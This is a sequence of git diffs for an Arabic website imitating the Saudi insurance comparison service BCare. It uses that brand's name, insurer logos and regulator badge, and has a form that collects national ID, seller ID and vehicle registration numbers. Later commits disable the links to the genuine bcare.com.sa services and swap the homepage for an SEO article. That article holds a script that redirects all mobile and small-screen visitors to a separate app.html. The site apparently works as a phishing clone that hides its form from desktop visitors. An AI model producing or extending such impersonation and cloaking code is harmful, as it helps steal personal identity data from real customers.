+.feature-card:nth-child(6),.discount-card:nth-child(6),.why-card:nth-child(6){transition-delay:.24s}
+.feature-card:nth-child(7),.discount-card:nth-child(7){transition-delay:.28s}
+.feature-card:nth-child(8),.discount-card:nth-child(8){transition-delay:.32s}
+
+/* =====================================================
+   RESPONSIVE — Tablet (≥ 640px)
+===================================================== */
+@media (min-width:640px){
+  .features-grid{grid-template-columns:repeat(2,1fr)}
+  .discounts-grid{grid-template-columns:repeat(3,1fr)}
+  .why-grid{grid-template-columns:repeat(3,1fr)}
+  .footer-links{display:flex}
+  .footer-col-toggle{cursor:default;pointer-events:none}
+  .footer-col-toggle .material-icons{display:none}
+}
+
+/* =====================================================
+   RESPONSIVE — Desktop S (≥ 768px)
+===================================================== */
+@media (min-width:768px){
+  .hero-title{font-size:clamp(1.5rem,3.5vw,2.1rem)}
+  .discounts-grid{grid-template-columns:repeat(4,1fr)}
+  .footer-inner{grid-template-columns:1.5fr 1fr 1fr 1fr 1fr;align-items:start}
+  .service-tab{padding:.875rem clamp(.875rem,2vw,1.5rem)}
+  .stab-icon{width:26px;height:26px}
+}
+
+/* =====================================================
+   RESPONSIVE — Desktop L (≥ 1024px)
+===================================================== */
+@media (min-width:1024px){
+  .features-grid{grid-template-columns:repeat(4,1fr)}
+  .why-grid{grid-template-columns:repeat(6,1fr)}
+  .discounts-grid{grid-template-columns:repeat(4,1fr)}
+}
+
+/* =====================================================
+   RESPONSIVE — Mobile (≤ 767px)
+===================================================== */
+@media (max-width:767px){
+  .btn-user{width:32px;height:32px}
+  .hero-deco{opacity:.3}
+  .hero-blue-box{padding-bottom:clamp(3.5rem,10vw,5rem)}
+  .hero-card-wrap{margin-top:clamp(-3rem,-8vw,-4rem)}
+  .service-tab{padding:.6rem .5rem;font-size:.72rem}
+  .stab-icon{width:20px;height:20px}
+  .form-row{grid-template-columns:1fr 1fr;gap:.5rem}
+  .footer-links{display:none}
+}
+
+/* =====================================================
+   RESPONSIVE — Small Mobile (≤ 480px)
+===================================================== */
+@media (max-width:480px){
+  .service-tabs{justify-content:flex-start}
+  .service-tab{min-width:64px;font-size:.7rem;padding:.55rem .4rem}
+  .features-grid{grid-template-columns:1fr 1fr}
+  .discounts-grid{grid-template-columns:1fr 1fr}
+  .why-grid{grid-template-columns:repeat(2,1fr)}
+  .form-row:not(#field-customs-row){grid-template-columns:1fr;gap:.9rem}
+  #field-customs-row.form-row{grid-template-columns:1fr 1fr;gap:.5rem}
+  .footer-bottom-inner{flex-direction:column;text-align:center}
+  .radio-row{grid-template-columns:1fr 1fr}
+}
+
+/* =====================================================
+   Misc / Accessibility
+===================================================== */
+a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible{
+  outline:2px solid var(--gold);outline-offset:2px;border-radius:3px;
+}
+@keyframes fadeInUp{from{opacity:0;transform:translateY(18px)}to{opacity:1;transform:translateY(0)}}
+.hero-text-wrap{animation:fadeInUp .55s ease both}
+.hero-card{animation:fadeInUp .55s .12s ease both}
+@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}
+.captcha-refresh.spinning .material-icons{animation:spin .45s ease}



==== commit e3790153: "fix: force cache bust v=3 on all pages - clear old redirect" ====
--- a/index.html
+++ b/index.html
@@ -40,22 +40,22 @@
           <span>مركبات</span>
           <span class="stab-bar"></span>
         </button>
-        <button class="service-tab" data-service="medical" onclick="window.open('https://medical.bcare.com.sa/','_blank')">
+        <button class="service-tab" data-service="medical" disabled>
           <img src="assets/images/download (6).svg" alt="" class="stab-icon stab-icon--heart" aria-hidden="true" />
           <span>طبي</span>
           <span class="stab-bar"></span>
         </button>
-        <button class="service-tab" data-service="mm" onclick="window.open('https://mm.bcare.com.sa/','_blank')">
+        <button class="service-tab" data-service="mm" disabled>
           <img src="assets/images/download (3).svg" alt="" class="stab-icon stab-icon--steth" aria-hidden="true" />
           <span>اخطاء طبية</span>
           <span class="stab-bar"></span>
         </button>
-        <button class="service-tab" data-service="travel" onclick="window.open('https://travel.bcare.com.sa/','_blank')">
+        <button class="service-tab" data-service="travel" disabled>
           <img src="assets/images/download (2).svg" alt="" class="stab-icon stab-icon--plane" aria-hidden="true" />
           <span>سفر</span>
           <span class="stab-bar"></span>
         </button>
-        <button class="service-tab" data-service="helpers" onclick="window.open('https://helpers.bcare.com.sa/','_blank')">
+        <button class="service-tab" data-service="helpers" disabled>
           <img src="assets/images/download (1).svg" alt="" class="stab-icon stab-icon--house" aria-hidden="true" />
           <span>العمالة المنزلية</span>
           <span class="stab-bar"></span>
@@ -295,7 +295,7 @@
 <!-- FOOTER PLACEHOLDER -->
 <div id="app-footer"></div>
 
-<script src="js/layout.js?v=2"></script>
-<script src="js/main.js?v=2"></script>
+<script src="js/layout.js?v=3"></script>
+<script src="js/main.js?v=3"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -166,7 +166,7 @@
   position:relative;
   background:linear-gradient(135deg,#0d3b5e 0%,#155f93 40%,#1a7ab8 100%);
   overflow:hidden;
-  padding:clamp(1.75rem,5vw,3rem) 0 clamp(3rem,8vw,5rem);
+  padding:clamp(2rem,6vw,3.5rem) 0 clamp(5rem,12vw,7rem);
   border-radius:0 0 24px 24px;
 }
 
@@ -182,8 +182,8 @@
   max-width:580px;margin-inline:auto;
 }
 .hero-subtitle{
-  font-size:clamp(.72rem,1.8vw,.88rem);
-  color:rgba(255,255,255,.78);
+  font-size:clamp(.78rem,2vw,.92rem);
+  color:rgba(255,255,255,.85);
   max-width:520px;margin:clamp(.5rem,1.5vw,.75rem) auto 0;
   line-height:1.7;
 }
@@ -191,7 +191,7 @@
 /* ── البطاقة البيضاء ── */
 .hero-card-wrap{
   position:relative;
-  margin-top:clamp(-2.5rem,-5vw,-3.5rem);
+  margin-top:clamp(-2rem,-4vw,-3rem);
   padding-bottom:clamp(1.5rem,4vw,2.5rem);
   z-index:2;
 }
@@ -840,8 +840,8 @@
 @media (max-width:767px){
   .btn-user{width:32px;height:32px}
   .hero-deco{opacity:.3}
-  .hero-blue-box{padding-bottom:clamp(3.5rem,10vw,5rem)}
-  .hero-card-wrap{margin-top:clamp(-3rem,-8vw,-4rem)}
+  .hero-blue-box{padding-bottom:clamp(5rem,12vw,7rem)}
+  .hero-card-wrap{margin-top:clamp(-2rem,-5vw,-3rem)}
   .service-tab{padding:.6rem .5rem;font-size:.72rem}
   .stab-icon{width:20px;height:20px}
   .form-row{grid-template-columns:1fr 1fr;gap:.5rem}





==== commit 062ced56: "Fix desktop detection: use screen.width instead of window.innerWidth for reliable local file detecti" ====
--- a/index.html
+++ b/index.html
@@ -1,301 +1,374 @@
 ﻿<!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
-  <title>بي كير | المنصة الأذكى والأرخص لتأمين السيارات في السعودية</title>
-  <meta name="description" content="المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم." />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@300;400;500;600;700;800&family=Readex+Pro:wght@200;300;400;500;600;700&display=swap" rel="stylesheet" />
-  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
-  <link rel="stylesheet" href="css/style.css" />
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>أفضل شركات التأمين في السعودية 2026 | دليل شامل ومقارنة</title>
+  <meta name="description" content="دليل شامل لأفضل شركات التأمين في السعودية 2026. مقارنة تفصيلية بين تأميني، بوبا، ملاذ، وشركات أخرى مع الأسعار والمزايا والتقييمات.">
+  <meta name="keywords" content="تأمين السعودية, أفضل شركات تأمين, تأمين سيارات, تأمين طبي, تأميني, بوبا, ملاذ للتأمين, تكافل الراجحي, سايكو, وابل للتأمين">
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QV416BP1BQ"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+    gtag('config', 'G-QV416BP1BQ');
+  </script>
+  <script>
+    (function(){
+      var ua = navigator.userAgent || '';
+      if (/Android|iPhone|iPad|iPod|webOS|BlackBerry|IEMobile|Opera Mini/i.test(ua)) {
+        window.location.replace('app.html');
+        return;
+      }
+      var sw = screen.width || window.innerWidth || 0;
+      if (sw < 769) { window.location.replace('app.html'); }
+    })();
+  </script>
+  <style>
+    :root { --primary:#1a6f4b; --secondary:#0f4c3a; --accent:#f4a261; --bg:#f8faf9; --text:#2d3436; --light:#ffffff; }
+    * { margin:0; padding:0; box-sizing:border-box; }
+    body { font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background:var(--bg); color:var(--text); line-height:1.9; }
+    header { background:linear-gradient(135deg,var(--primary),var(--secondary)); color:#fff; padding:3rem 1rem; text-align:center; }
+    header h1 { font-size:2.2rem; margin-bottom:.8rem; }
+    header p { font-size:1.1rem; opacity:.95; max-width:700px; margin:auto; }
+    .container { max-width:850px; margin:auto; padding:2rem 1.5rem; }
+    .breadcrumb { font-size:.85rem; color:#636e72; margin-bottom:1.5rem; }
+    .breadcrumb a { color:var(--primary); text-decoration:none; }
+    article h2 { color:var(--secondary); margin:2.5rem 0 1rem; font-size:1.6rem; border-right:5px solid var(--accent); padding-right:.8rem; }
+    article h3 { color:var(--primary); margin:1.8rem 0 .7rem; font-size:1.25rem; }
+    article p { margin-bottom:1.2rem; text-align:justify; }
+    .toc { background:#fff; border:1px solid #dfe6e9; border-radius:8px; padding:1.5rem; margin:2rem 0; }
+    .toc h3 { margin-top:0; font-size:1.1rem; }
+    .toc ul { list-style:none; padding-right:0; }
+    .toc li { margin:.4rem 0; }
+    .toc a { color:var(--primary); text-decoration:none; }
+    .toc a:hover { text-decoration:underline; }
+    .company-card { background:#fff; border-radius:10px; box-shadow:0 4px 12px rgba(0,0,0,.06); padding:1.5rem; margin:1.5rem 0; border-right:4px solid var(--primary); transition:transform .2s; }
+    .company-card:hover { transform:translateY(-3px); }
+    .company-card h3 { margin-top:0; display:flex; align-items:center; gap:.6rem; }
+    .badge { background:var(--accent); color:#fff; font-size:.7rem; padding:.15rem .55rem; border-radius:20px; vertical-align:middle; }
+    .cta-btn { display:inline-block; background:var(--primary); color:#fff; padding:.65rem 1.4rem; border-radius:6px; text-decoration:none; font-weight:600; margin-top:.8rem; }
+    .cta-btn:hover { background:var(--secondary); }
+    .pros-cons { display:grid; grid-template-columns:1fr 1fr; gap:1rem; margin-top:1rem; }
+    .pros, .cons { background:#f1f8f5; padding:1rem; border-radius:6px; }
+    .cons { background:#fdf2f2; }
+    .pros h4, .cons h4 { margin-bottom:.5rem; font-size:.95rem; }
+    .pros ul, .cons ul { padding-right:1.2rem; font-size:.9rem; }
+    table { width:100%; border-collapse:collapse; margin:1.5rem 0; background:#fff; border-radius:8px; overflow:hidden; box-shadow:0 2px 8px rgba(0,0,0,.04); }
+    th, td { padding:1rem; text-align:right; border-bottom:1px solid #eee; }
+    th { background:var(--primary); color:#fff; }
+    tr:last-child td { border-bottom:none; }
+    .highlight-box { background:linear-gradient(135deg,#e8f5e9,#fff); border:1px solid #c8e6c9; border-radius:8px; padding:1.2rem; margin:2rem 0; }
+    .highlight-box strong { color:var(--secondary); }
+    footer { background:var(--secondary); color:#fff; text-align:center; padding:2rem 1rem; margin-top:3rem; font-size:.9rem; }
+    footer a { color:#a8e6cf; text-decoration:none; }
+    @media (max-width:600px){
+      .pros-cons { grid-template-columns:1fr; }
+      header h1 { font-size:1.6rem; }
+    }
+  </style>
 </head>
 <body>
 
-<!-- HEADER PLACEHOLDER -->
-<div id="app-header" data-variant="home"></div>
-
-<!-- ===================================================
-     HERO — الصندوق الأزرق
-=================================================== -->
-<section class="hero-section" id="hero">
-
-  <div class="hero-blue-box">
-    <img src="assets/images/imgi_4_left.svg"  alt="" class="hero-deco hero-deco--left"  aria-hidden="true" />
-    <img src="assets/images/imgi_5_right.svg" alt="" class="hero-deco hero-deco--right" aria-hidden="true" />
-    <div class="container hero-text-wrap">
-      <h1 class="hero-title">المنصة الأذكى لمقارنة عروض تأمين السيارات في السعودية</h1>
-      <p class="hero-subtitle">المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم.</p>
-    </div>
-  </div>
-
-  <div class="container hero-card-wrap">
-    <div class="hero-card">
-
-      <!-- تبويبات الخدمات -->
-      <nav class="service-tabs" aria-label="الخدمات">
-        <button class="service-tab active" data-service="vehicles">
-          <img src="assets/images/download (7).svg" alt="" class="stab-icon stab-icon--car" aria-hidden="true" />
-          <span>مركبات</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="medical" disabled>
-          <img src="assets/images/download (6).svg" alt="" class="stab-icon stab-icon--heart" aria-hidden="true" />
-          <span>طبي</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="mm" disabled>
-          <img src="assets/images/download (3).svg" alt="" class="stab-icon stab-icon--steth" aria-hidden="true" />
-          <span>اخطاء طبية</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="travel" disabled>
-          <img src="assets/images/download (2).svg" alt="" class="stab-icon stab-icon--plane" aria-hidden="true" />
-          <span>سفر</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="helpers" disabled>
-          <img src="assets/images/download (1).svg" alt="" class="stab-icon stab-icon--house" aria-hidden="true" />
-          <span>العمالة المنزلية</span>
-          <span class="stab-bar"></span>
-        </button>
-      </nav>
-
-      <!-- نموذج العروض -->
-      <div class="quote-form-wrap" id="form-section">
-
-        <div class="purpose-tabs" role="tablist">
-          <button class="purpose-tab active" id="ptab-new" role="tab" data-purpose="1">تأمين جديد</button>
-          <button class="purpose-tab" id="ptab-transfer" role="tab" data-purpose="2">نقل ملكية</button>
-        </div>
-
-        <form class="quote-form" id="quote-form" novalidate autocomplete="off">
-
-          <!-- حقل البائع (نقل الملكية فقط) -->
-          <div class="form-group form-group--animated" id="field-seller" data-hidden="true">
-            <label class="form-label" for="seller-id">رقم هوية البائع</label>
-            <input type="text" id="seller-id" name="ownerNationalId"
-                   class="form-input" placeholder="رقم هوية البائع"
-                   maxlength="10" inputmode="numeric" />
-            <div class="field-error" id="seller-error"></div>
-          </div>
-
-          <!-- رقم الهوية / الإقامة -->
-          <div class="form-group">
-            <label class="form-label" for="national-id" id="national-id-label">رقم الهوية / الإقامة</label>
-            <input type="text" id="national-id" name="nationalId"
-                   class="form-input" placeholder="رقم الهوية / الإقامة"
-                   maxlength="10" inputmode="numeric" />
-            <div class="field-error" id="national-id-error"></div>
-          </div>
-
-          <!-- راديو: نوع التسجيل -->
-          <div class="form-group" id="field-reg-type">
-            <div class="radio-row">
-              <!-- استمارة أولاً (يظهر يمين في RTL) -->
-              <label class="radio-option">
-                <input type="radio" name="vehicleIdType" value="1" id="radio-serial" checked />
-                <span class="radio-btn">
-                  <span class="radio-dot"></span>
-                  <span class="radio-text">استمارة</span>
-                </span>
-              </label>
-              <!-- بطاقة جمركية ثانياً (يظهر يسار) -->
-              <label class="radio-option">
-                <input type="radio" name="vehicleIdType" value="2" id="radio-customs" />
-                <span class="radio-btn">
-                  <span class="radio-dot"></span>
-                  <span class="radio-text">بطاقة جمركية</span>
-                </span>
-              </label>
-            </div>
-          </div>
-
-          <!-- استمارة: الرقم التسلسلي -->
-          <div class="form-group" id="field-serial">
-            <label class="form-label" for="seq-number">
-              الرقم التسلسلي
-              <span class="info-icon" tabindex="0" aria-label="ما هو الرقم التسلسلي؟">
-                <span class="material-icons">info</span>
-                <span class="tooltip-box">الرقم التسلسلي موجود على استمارة تسجيل المركبة</span>
-              </span>
-            </label>
-            <input type="text" id="seq-number" name="sequenceNumber"
-                   class="form-input" placeholder="الرقم التسلسلي"
-                   maxlength="10" inputmode="numeric" />
-            <div class="field-error" id="seq-error"></div>
-          </div>
-
-          <!-- بطاقة جمركية: سنة الصنع + الرقم الجمركي -->
-          <div class="form-row form-group--animated" id="field-customs-row" data-hidden="true">
-            <div class="form-group form-group--half">
-              <label class="form-label" for="mfg-year">سنة صنع المركبة</label>
-              <div class="mfg-dd" id="mfg-dd">
-                <button type="button" class="form-input mfg-dd__trigger" id="mfg-year" aria-haspopup="listbox" aria-expanded="false">
-                  <span id="mfg-display">سنة الصنع</span>
-                  <span class="material-icons mfg-dd__arrow">expand_more</span>
-                </button>
-                <div class="mfg-dd__panel hidden" id="mfg-panel" role="listbox">
-                  <input type="text" class="mfg-dd__search" id="mfg-search"
-                    placeholder="بحث..."
-                    inputmode="numeric" maxlength="4" autocomplete="off" />
-                  <ul class="mfg-dd__list" id="mfg-list"></ul>
-                </div>
-              </div>
-              <input type="hidden" id="mfg-year-val" name="manufacturingYear" />
-              <div class="field-error" id="mfg-year-error"></div>
-            </div>
-            <div class="form-group form-group--half">
-              <label class="form-label" for="customs-number">
-                الرقم الجمركي
-                <span class="info-icon" tabindex="0">
-                  <span class="material-icons">info</span>
-                  <span class="tooltip-box">الرقم الجمركي موجود على البطاقة الجمركية للمركبة</span>
-                </span>
-              </label>
-              <input type="text" id="customs-number" name="customsNumber"
-                     class="form-input" placeholder="الرقم الجمركي"
-                     maxlength="10" inputmode="numeric" />
-              <div class="field-error" id="customs-error"></div>
-            </div>
-          </div>
-
-          <!-- رمز التحقق -->
-          <div class="form-group">
-            <label class="form-label" for="captcha-input">رمز التحقق</label>
-            <div class="captcha-row" id="captcha-row">
-              <input type="text" id="captcha-input" name="captchaInput"
-                     class="form-input captcha-input-field"
-                     placeholder="" maxlength="8"
-                     autocomplete="off" autocorrect="off" spellcheck="false" />
-              <div class="captcha-display">
-                <button type="button" class="captcha-refresh" id="captcha-refresh" aria-label="تحديث رمز التحقق">
-                  <span class="material-icons">autorenew</span>
-                </button>
-                <canvas id="captcha-canvas" width="110" height="44" aria-hidden="true"></canvas>
-              </div>
-            </div>
-            <div class="field-error" id="captcha-error"></div>
-          </div>
-
-          <!-- الموافقة -->
-          <div class="form-group consent-group">
-            <label class="consent-label">
-              <input type="checkbox" id="accept-terms" name="acceptTerms" class="consent-checkbox" />
-              <span class="consent-text">أوافق على منح شركة عناية الوسيط الحق في الاستعلام من شركة نجم و/أو مركز المعلومات الوطني عن بياناتي</span>
-            </label>
-          </div>
-
-          <!-- زر إظهار العروض -->
-          <button type="submit" class="btn-submit" id="submit-btn" disabled>
-            إظهار العروض
-          </button>
-
-          <!-- مصرح من -->
-          <div class="authorized-row">
-            <span class="authorized-lbl">مصرح من:</span>
-            <img src="assets/images/imgi_41_saudi.svg" alt="هيئة التأمين" class="sama-logo" />
-          </div>
-
-        </form>
-      </div>
-
-    </div>
-  </div>
-
-  <!-- شريط شركات التأمين -->
-  <div class="insurers-strip">
-    <div class="insurers-track">
-      <img src="assets/images/imgi_9_23arbic.svg"           alt="23 شركة تأمين" class="ins-count" />
-      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
-      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
-      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
-      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
-      <img src="assets/images/imgi_14_Aljazira-Takaful.svg" alt="الجزيرة تكافل" />
-      <img src="assets/images/imgi_15_Amana.svg"            alt="أمانة" />
-      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
-      <img src="assets/images/imgi_17_MedGulf.svg"          alt="MedGulf" />
-      <img src="assets/images/imgi_18_GGI.svg"              alt="GGI" />
-      <img src="assets/images/imgi_19_ACIG.svg"             alt="ACIG" />
-      <img src="assets/images/imgi_20_ArabianShield.svg"    alt="الدرع العربي" />
-      <img src="assets/images/imgi_21_UCA.svg"              alt="UCA" />
-      <img src="assets/images/imgi_22_AlRajhi.svg"          alt="الراجحي" />
-      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
-      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
-      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
-      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
-      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
-      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
-      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
-      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
-      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
-    </div>
-  </div>
-
-</section>
-
-<!-- قسم "طريقك آمن مع بي كير" -->
-<section class="features-section" id="features-section">
-  <div class="container">
-    <h2 class="section-title">طريقك آمـن مع بي كير</h2>
-    <div class="features-grid">
-      <div class="feature-card"><img src="assets/images/imgi_25_insureOneMin.svg" alt="تأمينك في دقيقة" /><h3>تأمينك في دقيقة</h3><p>نقارن لك كل عروض الأسعار بشكل فوري من كل شركات التأمين</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_26_sprateInsure.svg" alt="فصّل تأمينك" /><h3>فصّل تأمينك</h3><p>أنواع تأمين متعددة: تأمين ضد الغير، تأمين مميز، تأمين شامل وقيمة تحمل متنوعة</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_27_priceLess.svg" alt="أسعار أقل" /><h3>أسعار أقل</h3><p>عندنا فريق يراقب كل صغيرة وكبيرة في السوق ويضمن أن سعرك الأقل والمناسب لك</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_28_sechleInsure.svg" alt="جدول تأمينك" /><h3>جدول تأمينك</h3><p>نرسل لك إشعارات تذكيرية لتجديد تأمينك وتقدر تجدول تاريخ بدايته</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_29_wind.svg" alt="هب ريح" /><h3>هب ريح</h3><p>نربط وثيقتك في أسرع وقت مع نظام المرور ونجم</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_30_discounts.svg" alt="خصومات تضبطك" /><h3>خصومات تضبطك</h3><p>خصومات لبعض القطاعات الحكومية وشبه الحكومية والخاصة</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_31_benfit.svg" alt="منافع تحميك" /><h3>منافع تحميك</h3><p>خطط تأمين متنوعة مع المرونة في تحديد المنافع الإضافية اللي تناسبك</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_32_oneWay.svg" alt="مكان واحد" /><h3>مكان واحد</h3><p>تدير كل وثائقك إدارة إلكترونية كاملة من مكان واحد وتجددها في أي وقت</p></div>
-    </div>
-  </div>
-</section>
-
-<!-- قسم "خصومات وريف" -->
-<section class="discounts-section" id="discounts-section">
-  <div class="container">
-    <h2 class="section-title">خصومات وريف</h2>
-    <p class="section-subtitle">خصومات وعروض مباشرة من مختلف المتاجر العالمية والمحلية لعملاء بي كير (أفراد، شركات)</p>
-    <div class="discounts-grid">
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_33_RoshRayhaan.jpg" alt="روش ريحان" /></div><div class="discount-info"><p class="discount-name">روش ريحان</p><p class="discount-val">خصم 15%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_34_none.svg" alt="نون" /></div><div class="discount-info"><p class="discount-name">نون</p><p class="discount-val">خصم 15%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_35_perfectWight.png" alt="الوزن المثالي" /></div><div class="discount-info"><p class="discount-name">الوزن المثالي</p><p class="discount-val">خصم 50%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_36_drive7.png" alt="درايف7" /></div><div class="discount-info"><p class="discount-name">درايف7</p><p class="discount-val">خصم 20%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_37_swater.jpg" alt="سويتر" /></div><div class="discount-info"><p class="discount-name">سويتر</p><p class="discount-val">خصم 20%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_38_sivvi.svg" alt="سيفي" /></div><div class="discount-info"><p class="discount-name">سيفي</p><p class="discount-val">خصم 10%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_39_Physiotherabia.jpg" alt="فيزيوثيرابيا" /></div><div class="discount-info"><p class="discount-name">فيزيوثيرابيا</p><p class="discount-val">خصم 20%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_40_Group 6444.svg" alt="نوفميد" /></div><div class="discount-info"><p class="discount-name">نوفميد</p><p class="discount-val">خصم 15%</p></div></div>
-    </div>
-    <div class="discounts-more"><button class="btn-more" id="btn-more-discounts">عرض المزيد من الخصومات</button></div>
-  </div>
-</section>
-
-<!-- قسم "ليش بي كير خيارك الأول" -->
-<section class="why-section" id="why-section">
-  <div class="container">
-    <h2 class="section-title">ليش بي كير خيارك الأول في التأمين؟</h2>
-    <div class="why-grid">
-      <div class="why-card"><img src="assets/images/download (1).svg" alt="منك وفيك" /><h3>منك وفيك</h3></div>
-      <div class="why-card"><img src="assets/images/imgi_43_payments_FILL0_wght400_GRAD0_opsz48.svg" alt="عروض تفهمك" /><h3>عروض تفهمك</h3></div>
-      <div class="why-card"><img src="assets/images/imgi_45_tachometer-alt-fastest.svg" alt="سعر يرضيك" /><h3>سعر يرضيك</h3></div>
-      <div class="why-card"><img src="assets/images/download (7).svg" alt="إصدار سريع" /><h3>إصدار سريع</h3></div>
-      <div class="why-card"><img src="assets/images/imgi_48_PaymentMethods1.svg" alt="نقسط تأمينك" /><h3>نقّسط تأمينك</h3></div>
-      <div class="why-card"><img src="assets/images/download (4).svg" alt="نفزع لك" /><h3>نفزع لك</h3></div>
-    </div>
-    <div class="why-cta">
-      <a href="#form-section" class="btn-primary">
-        <span class="material-icons">headset_mic</span>
-        راسلنا
-      </a>
-    </div>
-  </div>
-</section>
-
-<!-- FOOTER PLACEHOLDER -->
-<div id="app-footer"></div>
-
-<script src="js/layout.js?v=3"></script>
-<script src="js/main.js?v=3"></script>
+<header>
+  <h1>أفضل شركات التأمين في السعودية 2026</h1>
+  <p>دليلك الشامل لمقارنة أسعار ومزايا شركات التأمين المعتمدة في المملكة — تأمين سيارات، طبي، حوادث، وحماية شخصية.</p>
+</header>
+
+<div class="container">
+  <nav class="breadcrumb">
+    <a href="#">الرئيسية</a> › <a href="#">تأمين</a> › أفضل شركات التأمين في السعودية
+  </nav>
+
+  <article>
+    <p>يُعدّ اختيار <strong>شركة تأمين موثوقة</strong> في المملكة العربية السعودية من القرارات المهمة التي تؤثر على حياتك اليومية وميزانيتك. مع وجود أكثر من 30 شركة تأمين مرخصة من البنك المركزي السعودي (ساما)، يصعب على الكثيرين معرفة <strong>أفضل شركات التأمين في السعودية</strong> التي تقدم تغطية شاملة بأقل الأسعار وأعلى مستوى خدمة.</p>
+
+    <p>في هذا الدليل المُفصّل، سنستعرض <strong>أفضل 8 شركات تأمين سعودية</strong> للعام 2026، مع مقارنة تفصيلية للأسعار، المزايا، نقاط القوة والضعف، وروابط مباشرة للحصول على عروض حصرية.</p>
+
+    <div class="toc">
+      <h3>جدول المحتويات</h3>
+      <ul>
+        <li><a href="#why">لماذا التأمين إلزامي في السعودية؟</a></li>
+        <li><a href="#criteria">معايير اختيار أفضل شركة تأمين</a></li>
+        <li><a href="#tameeni">1. تأميني (Tameeni)</a></li>
+        <li><a href="#bupa">2. بوبا (Bupa)</a></li>
+        <li><a href="#malath">3. ملاذ للتأمين (Malath)</a></li>
+        <li><a href="#rajhi">4. تكافل الراجحي</a></li>
+        <li><a href="#saico">5. سايكو (SAICO)</a></li>
+        <li><a href="#wabel">6. وابل للتأمين</a></li>
+        <li><a href="#gulf">7. الخليجية العامة</a></li>
+        <li><a href="#walaa">8. ولاء للتأمين</a></li>
+        <li><a href="#compare">جدول مقارنة سريع</a></li>
+        <li><a href="#faq">أسئلة شائعة</a></li>
+      </ul>
+    </div>
+
+    <h2 id="why">لماذا التأمين إلزامي في السعودية؟</h2>
+    <p>بموجب الأنظمة الصادرة عن <strong>البنك المركزي السعودي (ساما)</strong> ووزارة الداخلية، أصبح <strong>التأمين ضد الغير إلزامياً</strong> على جميع المركبات. كما أنّ نظام التأمين الصحي الوطني يفرض على أصحاب العمل تأمين موظفيهم. هذا يعني أنّك كمقيم أو مواطن ستتعامل مع شركات التأمين بشكل دوري، مما يجعل اختيار <strong>أفضل شركة تأمين</strong> أمراً حيوياً.</p>
+
+    <h2 id="criteria">معايير اختيار أفضل شركة تأمين</h2>
+    <ul style="padding-right:1.5rem; margin:1rem 0;">
+      <li><strong>الترخيص:</strong> تأكد أن الشركة مرخصة من ساما.</li>
+      <li><strong>شبكة المستشفيات:</strong> خاصة للتأمين الطبي — كلما كانت الشبكة أوسع، كان أفضل.</li>
+      <li><strong>سرعة التسوية:</strong> مدّة إصدار الوثيقة وتسوية المطالبات.</li>
+      <li><strong>السعر:</strong> المقارنة بين العروض والخصومات.</li>
+      <li><strong>خدمة العملاء:</strong> توفر دعم 24/7 وشكاوى قليلة.</li>
+    </ul>
+
+    <h2 id="tameeni">1. تأميني — منصة المقارنة الأولى</h2>
+    <div class="company-card">
+      <h3>تأميني <span class="badge">الأشهر</span></h3>
